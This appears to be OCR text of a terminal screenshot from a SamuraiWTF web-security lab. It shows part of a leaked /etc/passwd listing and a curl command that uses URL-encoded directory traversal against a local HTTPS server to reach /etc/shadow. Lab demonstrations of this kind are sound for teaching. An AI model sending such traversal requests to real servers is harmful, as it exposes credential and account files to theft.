 samurai : bash – Konsole
File Edit View Bookmarks Settings Help
samurai : bash
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
samurai@samuraiwtf:~$ curl --http2 --insecure https://192.168.1.111:32768
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2
e%2e/%2e%2e/etc/shad
Konsole
4